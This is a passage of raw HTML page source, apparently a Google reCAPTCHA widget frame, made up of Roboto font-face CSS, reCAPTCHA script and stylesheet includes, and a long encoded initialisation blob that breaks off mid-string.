  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="8bt6ci07ok7k6Tf-A6VKcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="8bt6ci07ok7k6Tf-A6VKcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8bt6ci07ok7k6Tf-A6VKcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JMK7f8Koa2lII8OQAml2NgTCoC7Dgix1I8ORw5DDqMO+w5sqD3zDt1wkwqDDojnCh1BrworDhsKKGDrDnUPClMOsNmPDnWHCrcOhE8OrW8K+w7DDtsKAwpsMw7fCt8OdfyTCqTDCi13CjUNfw6HDhEA3TmwHNsOfecK5w6bDrMKaEsOPwrsGJMO+wq/DgMKGw4TDnMKgwpfCjBXCnBrCvmN/MFrDnyvClDXCmMOlIcKjV1IvEkvChMOYOHPDtsOuw5/DqMOlDRwPwqfDhSvDh8K8w75Hw4oqBsKpEMKkYMKJBTfDkmHCrMOqNEhhw7d5woJOwoXDqnI5fkcBDcOrw6FnZDHCjcK6WsKmF8Kpw5Bfw6PDuBfCmknCgR/DgMKFHcKGGXpDMixKX8KPCMOwLMO9J2Q9w7XCtn/DqMOsQsKFwpvCq8OzwrpGYMK8wo3CthzCtMKBwp/CsRV7wrJ0w6jCrsKPw4rCim3DqQ84wrvCksK6w4IMwqbDsS0ewofCr2xJM8O/LMOnw7ZEw6lmw7XCssOKEDRMw6xfw47Co37DkGTDgVHDk0QEw5lyZ8K2QW/DswoCdUAgWcKEwqLCog5lw6bDoMO7w5zDqFtHNWQ0w7zDombDtUUvNRRfTsKhwrwEesORw6TDhAszDMOQwrvCksKyc8OfPMOZwphKZsOGHRgOWMOyw7XCucKxwrFrw6MRX37CgibDv8KAw5PDl8OhIxBBYWoiE1XDjUXCti/[base64]/DoSrCgcK/W2FPwq7CgCzCpnTCtDBFBsKUSMO4N17Dt8K4wobDusKqQBzCgWUUL8OVG8OpwrBiw7zCusOmLMKzw4jCkzPCsgvClHEBdMKgSyMNw6/ChQxqdcOmwrbCh3zDrSwawodqwq0xI1HCpn/[base64]/DuMKSVhs0FS7DkMKOQyXDhhXDv0nCkMK9w7LDmMKpM2vDrhkMwrw8w7dkwoRMwollZ8KJIGl4MGLCo8Krw7Yhw4IiLcOiwoJ8w5LDsF/[base64]/w7vCqVwLwpvDg8KxwrfDisKDwrbCk8KDIMK7wo5uwrAYwohDw53Criwkw5HCqz7Dq07DsRJhXcOqwqV1w7Y1I8OpwqDDnMK/ch3CrBEebSfCvcOnLsKRwqDDvDTCslUMU8Kaw7NGw55xAA1jw4rDv8OMV8OoZMKHwrRpwpvDjEnDt8KNFRzDkgTCj8OQw5loBSHDgGgSwpI5w50HAlzDgMODw5paAWjCtcKgVnDDtHg0wq7CqDDCj2XDuAkEwoXDvgnDgCNkSkRiw4fCtA/CiMKVMyc1ZsOXLXTCvsO8w4XDuWvCm8O3AzQMwqhvwr5JeSjCvDPDvcOYw6sDw4bCoR/[base64]/Cs8K2w7zChsOPwpE3WMKeUzzCt0/[base64]/CjCEewrATTGLCjcO/wpfCjBHCmwnDlw0Mw63Dg8KAw5E8w7BBOUrCvMO6w5bDnsOwA8OgKsOGw4Rtwo8vNyrDgcKAwo/CojURV1rCm8OKc8KWw5Z7wqHCm05nVsO+CsK5fmPCoUkePHHDuBfDj8O+wp8RSMKTW8Onw6NeAcOGD8K5w7zDt1fCjsOow7YFOsOlGitvecOww6vDqcK8w7bCs05+w5xJwqvCgl44PhlFw6nCsX/Dq38eQgIoDBRzw6bDmzhHLwMJcMOiwrp/w5HCtcOqHsOCwqdAZ8KoFMKlL1J4wrLCvCjDnsO6w4XCm2vCsQzCtywqOxohX1ZtcsKMwrZmwr1zARs3w5rCjT5pw7PCqnhPw5dcOWbChRUuw5/[base64]/DjGoXB8KKJjvCtWvCuxgjwp/[base64]/DiTp5CcKDXg5yLiPCmB/[base64]/[base64]/D1bDpsKhHMO3Q0nCi8O8TcOsw5d9X8Kuw6XCh2xvwrsQPTBYwrzDq3/DtcOhwpzDiMKSKx5Zw4LDusO9wo/[base64]/DiE93wp7DlRnCnsKjwqoMwovDlyvDtSQlw7pMTMKhw5LDl0vDjsKCwpDDtMKdw58RFsOcwqsxDMKfSMKiYMKywo/[base64]/MkDDiTfDjxrCiFrDlWjCh3nCtyvCosK3OMKqAsKUEsKiUF3Cs10YwrXDjEx1ZUUfD1/DqH/CtELCpMKvUh1cw6VxwqdVw4PDicOzQWo0w5zCpMKcwrzDpsKZwp3Cl8OjY3jCuzw2JsKOwo3DoGkDwrF7STrDtTxVw4jCucKwSS/[base64]/Chxdswq7DgzLCk8O4wpPDpcOVw7XChMKww45gHcK9LQ/[base64]/[base64]/DhcORbHnCvTzCvcOuUMKcL8Orw67CmMKPD2Bjwr/[base64]/DknjDiMOMUlvCisK8T8KPOMOnwonCnFtvd8KSwprDk8OcJcOwwoZWwoDCrQh/wpsdNMOhwrnCsMKpH8OGSHTDgmoocWFuUx3DmAPCs8OiPk0Vwr3CiWIuwpvCssK7w73CuMKuIErCuXfDphLDlDEWFMOodgklwpfDj8KbK8KfRkEGE8O+w5sywprDicOPVMK9dQjDoE/[base64]/[base64]/Di2ExecOxw4DDmcO4w5wOWsKDCMOaRcKww53CjQFjBMOaw7DDklfDq8OMRC0Lwq3DtQwOHMOzZ1/[base64]/B8KmwqowwrzDusOuacKpN8O0AyQEw7XDt8OedHVVAMODwr87w7jDhCrDpiLDucKQw5ADWAcmT08cw5R2w58ow6huw6Bwa28qHXbCgCMTw518woVDw6bCjMKdw4jDiSrCqcKUTj/[base64]/CrcK3V8KXBcOQfsOCwr4Jw6/DrXVww6IbV8Ojw4DDr8OrchQSw5fChsO5WMKLclwXwrZzJMOiwoYvM8K1A8Kbwo47w4XDt3cHH8KmGcO+NUDDr8OkWsOSw5PCgQ8LbkBFGkARABBvw4HDlSUiNsOGw4nDmcOmw4HDq8OKT8OnwoDCq8OOw5XDtypCb8O7LSTDl8OKwpIsw5vDpsOgGMKgYF/DvzbCg2ZHw7zCksKRw5QQN0kKbcOeKH7CnMOQwobDlFFHd8KVTg/Dul1+w6PChsK4RBnDqVpBw4jCjifCnC5JD2TCpDMNMi8ND8KKw4vCji/Dt8ONUXQJw7l8worCnBBeRMKAOV/Dgyocw5nCu1YFHcO1w7vCkWRjXzLCqcKyDi8TQiDDo2x+wrwIw5kOLHN+w4wfI8OMX8KpGDo8AwZlwojDpsO2FFbDo3sMRRzDuVl5QMKmAMK8w4B3AEFow4AwwpvCgiTCscKEwq5/[base64]/[base64]/Dpkl0w4ghHXIww500w5LDgcK7AcKUeQsKbcK2wr4af1l1V0DDnsObw4M6w5fDkRrDqxoYf1t9woZgwoDDh8Onwp0RwrTDrBLCrsOYO8OFw4XDqsOxUjvDvwTDrsOAw6gscVYJwp84w79uwoLDjCfDknIwBcOFXxh8wpPChT/CssOhBsKnLMOTR8KMw7fDjcONw5wjDGpqw5XDncKzw4zDicKLw4IWTsKoU8OBw51wwqzDj1/[base64]/Ck0PCsMOSw79+d0gFwoNlTU4Twr9OJ8Oxf17CnsKCNEnDmsKxSMKUYUrDpzLCu8OxwqXClcOPV31zw5JTw4htO31PIsO5EcKQwrbChMO6KTXDlcOOwrwgwqA3w4pQwprCtMKPPcKIw4TDmk/DgmjCiMKTE8KhOgYjw6/DusKnwoPChQ9Xw5HCpsK3w4o4FcOzRsOqI8OHWj53SMOnw7zCjk4pTcOBSUYzXiHCizLDu8K2M0xuw63Dqlt6wr07YizDoil5wpbDoF/ColY8fF9Mw7bCiXB0XcO/woEKwpbDghUGw6DCgwlxd8KSB8KRBMKuUMOxdmTDtCQcw5/CpzvDnC1kRsKTw504wpLDvMKMXsORBkzDqsOpbcKhW8Knw7rDsMKsNRJ1dMO0w47CmH3Cu3xIwrZgTcKgwq3ClsOxWS4Fc8Kfw4jCtG9WcsKAw7vDo3/Cr8O9wpRZX3gVwoPDsyzCusOdw6J7w5fDncOlw4rDhhlCImPCgMKZdcKMw4PCosO8wrwMwoHDscOsEHrDmMOzazrCgsK1WgLCtx7CvcO4IjDCtRPCnsKGw49UYsOxBMKAcsKYEyrCocKJZ8OEQsOwdsK5wrLDu8K4VhNRw6jCq8OeBAzCk8KbEMK4CMKowpQ/w5tyUsOWw4PDsMOmfsO7QB3CsEPDosKxwpQGwp1vw7Z7w5nDqwTDsW7CoADCqTTDosOUVMORwqzCscOCwr/DhsO9w6HDiVAOLcOkPV/Dqhlzw7rCmH5Lw5FsIkrCnzfCnWjCicOSZ8OeIcOERsO2SRBfDVkow6l1MsKBwrjClFJ3w706w6DDosKJasKnw5B0w5vDvRPDhTQFMF3Dv2XCgSNjw7xkw6xmc2TChMOcw5HCqcKMwo0hwq/Du8KUw45Cwq4kY8OxL8OwOcK8bcOWw4HCocOOw5nDq8K/P3gRBQdbwpDDh8KECmjCi2IhK8O8P8K9w57DqcKIOsOzecK2wobDvMOdwofDicOuKztywrhJwrAtPMO9LcOZSMOZw619MsK9IUjDvG/DkMKuwpMUVRrChgLDrsKSeMOID8OYLcOmw6F4WsKjcAA9RTHCtz7DncKbw69HHkfDmytoUBRmeDkkEcOwwo/CisOxaMOJRRQzF0/CoMOjcMKtAcK5wrobf8OTwqcnOcK+wpwoHy4jE0ovWmwkSMOVLkvDoRzCnDUuwr9vwrnCpcKpNlYYw7J/T8OrwonCtsKew4vCrMOew4rDksOxCMOwwqcww4DCq2/[base64]/DusODfB/CnEbChALDgirDp8OAw5dGwoLDqlN2EzJBw6vDkULClhZoO0NAXcOnesKTRULDq8O6Ok41cyDDk1rDpsOow6Q3wovDrsK6wrsOw6Q/w7jCqS7Dm8KuaXLCo3HCtWcQw6TDksKww49hfcKBw5DCgRsSwqnCocKFwp8RwoDCs0MyaMOvGSbDjcKWZMOUw7Izw7wYNkLDjMKpCwbCq1xowq8RaMOwwoHDkzLCicKxwrBTw6HCtTwSwoQrw5/DqQ3ChHLDvcK2w7/CiwrDhsKNwoXChMOtwo5Cw6/DgEltD01EwoUQYcOkTMK+M8OTwphkeBfCiUXDpgPDn8KDBVHDi8KFw7vCiw0iwr7DrMO6FnbCklITHsKrfi/CgWo4RQkEK8KxfBhiZ2PDsWXDk1rDocKPw7XDlcOSRsOEakbCtMO1PlFNEsKBwopWGxrCq19BAsOgw6rCiMO/bsONwo7Cs2XDscOqw6YUwqjDpy7Di8O0w4pYwpc2woDDmcK4MMKOw5BYwozDkl7DjCxNw6LDpi7CiwHDm8OZAcOUbcKpCHpUwqZNwp4LwqLDsQ5ZaAg+wpNWDsKwLE4Dwr7Dv0IFGjvClMOFa8O5wrNvw6rDl8ONQ8OQw5DDn8K/TijDn8KnTsOkwqDDsFgdwrUrwo3DpsKrYQkRwqvDkmYVw4vDq2bCu04fEnjCjMKEw5TCmxdPwozChcKmK1pNw6PDqisOwpfCv0kfw7jCmMKJbcKuw7pQw7ELbMO0MjHDn8K9XcOYICjDmV9rAWBZAUjDlGJuHzLDhMOdEF4Rw4BYw70pGVB2MsOVwqjCqGHCtMOTR0/[base64]/CoEtrw4zDpsO/[base64]/CucK0woVCUGtAwpzDmEbCmQ1ow4XDlC7DqR4Fw5fDjyHCgH0Qw43DuWzDm8O+asKua8Kkw7TCtCnCtMO6DsOveUZnwo/Dt23Co8KuwpXDmcKcZcKXwo7DoSVlGcKEw4/CoMKPT8O0w7XCrcOBOsOUwrZnw7pPbC5FcMOQGsOtwq10woRlwqdgUDZIKHjDghTDkMKDwrEcw58mwrvDv1J/IFTCil8nPMOLF3lXW8K1C8KzwqnChMOOw43DkUg2ZsOCworDs8OPVg7CuxITwpvDtcOwNMKPB2gfw5zDtANtWwwlw5cswpciacOCScKmJyPDnsKgIH/Dh8O1WWnCn8OkLSFzNgYPcMKuwpwUHVkuwo5iKFzChVoNPTtuf1Q9WwDDi8O2wqnDmcOrX8OZLnHCvR3DuMKDUcKjw6fDkjAOADUgw6vDqcOpeEvDrcKbwqhJYcOEw5Y5wqrCjA/Cl8OAUgBBGzs4ScKLQCcuw7XCk3rDmH7CuzXCs8Kiw4jDrk56axURwqbDhG5xwqR1wpwGXMOeGADDqcODAMKbwqZUYcOaw7jCgcK1UTTClcKcwpZCw73CuMOjYz0kB8KcwqHDvMKxwppjNX9LPxtNwqfCnMKBwqfDosKdesOgBcOswp/[base64]/[base64]/[base64]/CCbCg8Oow4XCgGbDr8OMF8Ouw78fwrcnDsKMwpBDw43CgcKCMsOyw7Fzw68RUcKnJsK3w6s2BcOHPMOfwqoIwqspejF4Bkk7fMKdwozDlzfCtHw8FlzDuMKcwo3Dl8OtwrLDm8K1Li16w7k/AsO8UkbDhcK6w45Cw5jCscO0A8OVwpLCtnZCwrDDrcO1wrpvNgo2woHDscK8JCMnaHnDmsOtwpPDg0hCM8K/w6zDvMOowrDCi8KbMQLCqHXDs8OcMMKsw6Z/d1gkdRPDiEplwrrDhnR5QcOmwpHChMKPWyUEwrU1wo/DvTzDoWgFwpouQMOaDgJ/w5TDpGfCkBxafm3CmR5BCMKvdsO7wozDnms4w7p6S8OLw4HDlsKbJ8Kbw6rCnMKJw7dAwrsBdMK3wobDpMKxRAF/[base64]/RsOaclErJFLDp8KZZ8Ozw4TDvATDuF9zX1rDvj4TSCI0w67CjhvCj07CtXnDlcOJwr3DrcOAG8OVIsO6wq1KT3ZAZsKTw5HCr8Kta8O2LlByJsO6w518w5jDrkhBwobDtMOOwrsYwrV4woXDqivDjErCo2LCo8KzacK7UwlowqHCgGHDjD13X3/CpH/CrcOAwrnCsMOWBT8/[base64]/[base64]/HwzDpsOuZwZGB8Krw5Ubw4Z0Nxpjw5cywpZlAxXDnTZCOsKPGcKoSMKpwpJEw40EwpbCnzt+CkHDiXUpw7NbCy51IMKhwrTCsTI1OQrCvFnCr8KBDcO0w6/ChcOhFzN2DgdQLA3DsDXDrgbDjQFCw4gFw6kvwoJdCls7LcOsYERfw6pZIhfCiMKrKFHCrMOVaMKIasOBwprCnMK/w4sZw5pMwqhrbsOPasK3w4HDicONwrY9XMKLw4piwoPCm8OwOcOgwpZ2wpU1F0BsO2YRwr3DtsKnDsO5w5gUwqPCn8KrMsO2w77DjhHCmC/DoTc6wowoJsOawozDs8KQw7bDhxzDq3seAMO0diUZwpTCsMK9T8KfwppZw7o0w5LDh3bCvsOZI8OcC2tswqQcw6c3VCxBw6ldwqXChQU7wo5obMO8wrXDtcOWwqh3X8OARyJfwqEQBMOWw6fDjV/[base64]/DrgFeV1pcwrbCnsOiJipyKhzDscO2wr8fKRQyYBnCnMOvwovDh8KDw7rClFXDpMOhwpfDiAtewqHCgsOvw4DCm8OTSXnDisOHwpsrwr5gwrjDmsO0w7dNw4VKLAlmHMOFCg/Dj3nCjsObfMK7M8K7w7PCh8OHB8O8w7p6KcOMBGrCnikUw6YEUsK7VMOufxQCw4wsZcK2P1/Ck8K7H0vCgsO8LcKgCHfCnnApKSDCngDCoCBINcOdX0xTw6bDvCTCnMOkwqg4w5xiwqLDhMOSw6RhT2bCt8OvwrbCkE/DgsKMIMOcw5jDihnCsGjCicOEw63DnwBdEcO7LgXCszvDscKqw7jDpi5lKlrChDLDgcOjGMOpw7nDkirDv0TChDc2w5jCucOvCWTCjSxnaA/DlsK6UMKBVirDkyfDiMObVsKqScOyw6rDnGM5w5LDrsK/Ozkaw73CoQfDqDEMwoxJwp3CpDIrHirCnhrCpBIcLHTDug/DrGnDq3TDkiBSATBFLxrDoQIFF2M4w7sUMcOHQU4UQFnCrGtIwpVucMOeXcO7WVFUZ8Ofwp7CqkN9d8KSYcOeb8ONwrpjw4VXw6jCrlMowr1/[base64]/DjGEDwppHwq3Dt8OmwqfCrcKiw6DDo29uwoDCnTMlMijCrMKrw4YNFUJtU2rCiALDpWd/wo5Kw6bDm34FwrjChzXDnlnCsMKjMjzConfCniw+bBPCncKuU1d7w77DoUzDgzPDuRdHw6DDkcOGwo3Dojxfw4UBQ8OEB8Opw5zCisOGAcKiRcOjwpfDr8O7BcOAPMKOL8K2woLCi8Kvw5xRwpXCoiJgw5Bww6RHw5Qlwr3Cm0rDtxHDkcKXwo3CkGcTwp/Dp8O+PXVgwo3DsTrCiCvCgW7DsmxIwpYLw7QcwqkuDQdeGnInL8OwAcOtwqYIw5/CjUFmKzcPw6nCqcK6EsO0X2gEw7vCrsKFw7fCh8KuwqcMw7zCjsOdDcK4wrvCsMK/T1IGw4zCqDHCgxPCgxLCoBfCh13Cu149Bm06woZqwpzDj2g5wpfDo8O6w4fDjsOUw6hAwrgeJ8K6wpdneXYXw5REY8OzwqFqw7UkJHFVw4Mpc1bDp8OpFDYKwrjDvy/[base64]/RUnCnkTDrADCq8K1bsOwwrZ4Y8Opw7AaFsOxMMKNQyHDtcOFDyXCsSzDrsKDHzPCmTlJwqQEwpbCtMOrNQTDpMOcw4RkwqTDgXPDugvDn8KlIlAQU8KgZ8KJwq3DvMKHR8OqbBVzKQ0pwoHCp0TCgsOjwpLClcOxUMKlFhHCrBllwp/CgsOPwrXDm8KKMBzCp3Q9wrrCqMKfw4FWcCzCni4Pw5p7wrnCrjlrJ8KGXxLDtsKkwphWXTRdZ8K7wpENw63CqcOUwpwCwpzDmwgMw7Z2GMOLRsO+wrdqw7XDucKGwp/[base64]/wo3Dm8KXGDzDu8KhwoYdwqDDt2/[base64]/DhMK5U1/[base64]/[base64]/AsKQwpPDo1/Cljp4w7zDtMOLw5HDsxbCg2gEw7gNRmLCiTJ1SMOjw41Tw6LDkcK9YQs/MMOKCcO3wrnDlcKnw5XCjcOMMwbDtMOJXcKvw4jDqwrCgMKNXk18wq05wp7DnsKCw4cBDsKSaXPDrMKZw6HCrkfDrMOpbMKLwoBmKAcONht6GxZYwp7DvMOuWXJKw7/DiDwiwqVgVMKNw73CmcKmw6nCtV0QWggUaB8ICXZ0wrvDmSwkHcKSwpspw77DpgtYecOMIcK5dsK3wpbCtsOzd2ZqUArDv002NMOOK1vDmgU3wpXCtMKHZMK+wqDDjS/[base64]/AcKfwoXDtMO+w6zDkR8MBcKNwqTDszhoHcO8w7xyFlzCjitnbB1pw6/[base64]/CnzjChcOdTsKew7h2w77DsTg8XDTCoMKzLWJLN8OfBANsEE7Drh7Ds8Oiw5zDt1YJDD07FSrCjMOfbsO3ezoZwroiCsKWw5pACsK1GcOLwpRoHng/wqTDhsOMYBfDp8OFw7Zyw43CpMKXw6rDmRvDncKrwokfEMKCWQHCkcK/w5/[base64]/wqDDrDLCmcKYwpllbwzDmcKWSMKeQcKAPRQNGBFVJRrCisKZw43CiDvDpMKxwpc2QcOvwr9/EsK7fMOtHMOfBHPDjTrDlMKyPHfDlMK1NnAVbMK7EBxNa8OMPy7CvcKSw6Mewo7DlcK5wpZvwpAAwpbDtVnDqGXCpsKMZMKvBRnCqcKRC07Ci8KwLsOYw6cxw6Y4dG0Yw4YPBB3CqcKQw7/Dj393woF2d8KIFsOwLMKQwrpIDnBpwqDDvsKQWMOjwqPCicOjPEULfcOTw5vDl8KPwqzCgsKYCBvCq8Otw5/DtRLCpSjDnw0mUTvCm8OFwo4GGcKCw4BAFcOveMORwqkbZnXCoSbCq0DDr0bDjcOBIyfDjxw1w5PDj2nCn8O1HS0fw7zCp8K4w6kjwrArV1osL0RLMMOMwrxcw4hLw7zDpQA3w6Ylw6h2wqMlwq/[base64]/wqLClmxhHyzDh1BHIAhnw5J9CD8FwqRcTzrDnsKDEQQZU24dw7zChz5lYMKsw4kKw5TCqsOQKQh1w6HDnCI3w5lmGUjCsEtiKMOvw7Fuw4LCmMOWUcKkOT/Dpn9cwpjCrcKjQ1VZw5/CqnsQw6LCvnPDhcKywo46CcKPwpBGYsOKDiHDqD9swqVIwr87worCiXDDsMKbKFnDqzDDhibDthfCnkx4wqQ1eXTCkX3Cqn4eKMKAw4vDu8KdES3Dm09iw5jDq8O8wpVwGF7DlMKoYcKgIsOmwq1GEjLCrsKrcjTCuMKpCXtCSMO/[base64]/wp1aNMKgZ1bDq8KVN3pfwppOw6zDlGLCmVFrKBrCjsKhLMKPwqoHcilxGgATb8KBw49uEsOBGcKWQzRkw7HDlsKFwqojLGfCsQrCgMKoNRpGQ8KyNT7CgWTDr1Z4U2Bpw7PCp8K+wpzCnn7DmcOxwqcAGMKVw77CuVfCnMKTT8KHw6Q7HcK7wp/Co1TDpDLDisKrwrzCrzbDrcK9B8K+wrTDlU1yRcKWwptuMcOJVig3ZsKuw492wo9cw4/[base64]/w5h3csOdfSPCicOubkxWMsKjw7tZZ0UDw4EqwrTDvG9fRsOCw7B4w7xyHMOfBMK0wp3Dh8KydX7CuRLCkF/DgcOgd8KrwphAPSXCqwPDvMOZwp/[base64]/Ch8OtFwJDCCzDvl3DukQ3BGthw4DClsKRwo3DqcKcMsOrXiMOw6ZBwoFIwrDDjMObwoFxPMKgaw42K8Kjw4kww6sCfwtvw6gtWMOPw5gKwr3CuMOww5o1wojDicO4Z8OPCsKxRsKowo/DhsOWwqUNNxIFV2kaE8OHw7nDu8KowqjCm8O7w41IwrwdLygpKCjDlglcw4YgP8OnwoDDljPDisOHA0DCrcO0wqrCl8KUeMOiw4PDs8Kyw6vCpG/DlFEcw5jDjcOdwqc1wrgUwq7Cl8K6wr4YfsKhdsOYf8K4wo/DgUABYm4Bw7TDsm4+w4HCq8O+w5Y/KcKgw5kOw4nCnsKbw4V8wrwQJ11aIMKLwrkewrU4SU/Do8OaegEnwqxICEbCjsOcw6tIccKkwoXDlXBkwoxsw7DCk3vDsGZTw5nDhgFtOUZ3GF9CQ8KRwoAwwp89c8OYwq4KwqtWZifCusO2wodfw4xKUMOGw7nDqC8WwrLDuWLDmzxfJk46w6EXTcO9AsKiw5A6w7AuGsKGw7/Com/CqiPCqMKzw6LDoMOkVi7CljbCpQxZwq0bw7h4HDIJwpbDuMK7d3lWRsOHw6UsPiYmw4dTHwfDqH1PXcONwoEowrpfeMO5dsKxSAIzw5TChDBXCjkoXcOgwrgsQcKJw4rCkgMgwpnCoMOaw79ow4hMwr/Ci8KgwpvCvsOLOGfDucKYwqVqwr4JwrRMwrE6P8KXcsOqw7oXw40XFQ3CnELCvcKgSMKjUBEbwoY+S8KpaSvDtR8cQMOpB8KqC8KPZcOFw6PDtcOZw6LCncKkJcOwKcOKw4nCilU/wrbCgyzDqcK0ExXCgkwDOcO/R8OmwrTCpygvfcKuK8OrwrZkYsOFfFoFTCTCryYHwovDo8K6wrVfwooHGWxgGSbCg0DDoMOnw50NcFFwwprDjQLDqW5gagAEc8OTwohKDxpzPsODw4/[base64]/CkMOKw7zCni01Q8KkfcKHw7F8d8K1wpHDkMOPJsONYcKxwoPCr1wJw7B2w7/DtcKMFsKyS2zDhcO0w4xUw7/CisKjw4bDpmRHwq7DlMOSwpEiwqTDgnhSwqJIWcOlw7XDhcK0KTzDhMKzwr49ScKsYsO5wpXCmDfDjA1twonDmCcnw4BpBcObwrg4N8OtccOFU2FWw6hQEcODA8KhG8KxXcKoJcKWTisQwpVMwrfDnsKawo3ChMKfNsOmRMO/[base64]/[base64]/DtwNBQAFBLXsnwpk/cMO6woJfw5pFwqbCtQfDjXllKAlawozCisKRflg9wq7DpMOwwp/Cn8OYfDrCtcOZFRDCoBHCgUDCsMOOw53CiAFMw6ozSBt7I8K5BDbDvmB+BXLDtMKTwoPCj8KzcyLDmcOHw6EDHMK2w7fDlsO1w6HCmMKXdcONwplOwrIlwrPClsOswpDDpMKVw6nDtcK9wpLCg2dOEwDCocO4W8K3Am93wpd6wpTCssKsw6vDiB/[base64]/DugfDgcOFI8KdBlRBNsKSw4PDlMK0wppzw6jDgsO5ZMOlw6prwp42aSLCj8KFwoc4FQM1wpIYFS7Ct2TCig3CgAt6w5kWTMKNwo7Du1Buwo5sZ0TCsX3Cn8KYE1dfw5shRMKJwq01RcK5w6AsARfCkXHDuhJTwqjDtcKqw4cCw4RvCzjDssKZw73DnxYQwqDDii/Cm8OMOnlQw79ON8OTw5FIV8O/V8KKBcKpw6zCp8O6woAGZMOTw6wLFUbCjjo1ZyjDrzwQR8KaH8OrIRI2w5d8wqbDrsODZsO4w5LDkcKWS8Oud8O6BsK7wq/DkGHDoxZechEmw4rDl8KwJcKqw6/ChcKxI20eSgFANMOZaG/[base64]/[base64]/Cmg8yOSg7fGjDiB5HwozClcOhYsK4w6wuWcOHKcO5IMKcSwhJQCNkMC/DriI0wr93w4fDh1p2QcKUw5nDpsO8FMK3w5QQPE8IEsOiwpHCgB/DsTPCicK1WkFKw6A9wp1wa8KYaDPDjMO+w5zChSfCkwBhw4XDuhnDlALCsUpVwpfDn8O/wqlCw5ExeMKEEEvCu8KMMMOJwonDpTUdwpvDrcK9Vh8kdsOXZE4ZRsOmT0vDgcOOw4LDqn8TBS4DwpnCm8KYw4QzwrXCmwzDsiNHw6jDvTlkwqtVbjMPM07CicKOwozCjcKOw5RsBw3DsnhJwqlIVMKTW8K7wonClhArLx/Cs3/DnE87w59tw63DrC1ZWEVXaMKTw4R0wpNLwoIFwqfDpTbClVbCjsOQwqvCqxoDMsOOwonDiTYyd8OEw4HDqsKyw7rDrH3DphBxfsOeJsK1EMKaw5/Dn8KiDll4wqbCl8OYeWM2LMK9JXvCjXdRwrQCXlNjT8Ovc1jDsELCicOYPsOaWi3Cu1wuNcOsfcKTw7LCiHNDRMOhwoLCg8K1w7/[base64]/CqFhfcl/DigXDhsKVLcKyaxwyw4YJQiXCuWxZwoQWw43Dp8K2cW7ClU7Dm8KjcMKNSsOGw7ooHcOwDcKpT2HDjwViF8Opwr/CiXE5w6vDp8OOWcOrVsK4OSxbw5NYwr5Rw4EHfR4FWBPCmAjCscK3PzVLwo/CqMO2wr7Dhwtqwp9qwoHDlC/Ci2AvwofCusOYD8OmOcO3w6dmFsKrwrklwr3DqMKKQwU/[base64]/w6tbXQTChx0Bw488KwTDnMKlwrbDqcKYworDkgNFw6zCjsOPAsKRw45fw7ZvEsK8w48vOcKpwoXDlFHCksKIw4jCnwEvYcOLwodVJ2jDnsKVU0XDhcOIBnZycDzDgFDCshRxw7oBfMKMUsOBw5nCqsKLGw/DmMOrwoPCgsKSw4d3wrt5WsKVwp7ChsOFw5fCh03CuMKfeRlFV2/DssObwqEEJQMUw7fDsh0rYsKIw6hLSMOwQ1PDoQDCiXzDh0QYExXDqsOTwqYIH8OiCCzCg8K5EX9ywrHDu8KKwonDon7DiDBpwpwNW8KeZ8O8CSNNwpjDtj3Cm8KGOFvCtXRvwrDCocKTwqwxecO5Z3TDisKRV2LDrXJqRcK9FsKVwr/ChMKVZMK5bcO4CXxlwp7CscKpwobDkcKueCfDhsOaw7hvO8K/wrzDs8Kww7hGES3CqsKwD0oZdAnDgMOjw4HClcK+ZmsuasOlPMOMwrsnwrsYOl3Do8Ouw78uwrzCiXvDmmLDscOfTMK3PBsBUcKDwrNRwrfCgzvCkcORI8ObexvDncO/[base64]/DolzCsMKmKlTDuFtsVn0tw4LCtFDChsKYwp7Diz5qwrI7w7NdwrIjbmvClQvDp8Kww7HDssKJbsK4QUBASjPDmMK9Ig3Di3gNwp/DsklEw5RzO3Z7UgEPwrDCgMKKPlIGwoTCjXNmw48CwpDCrMOSeiLCj8K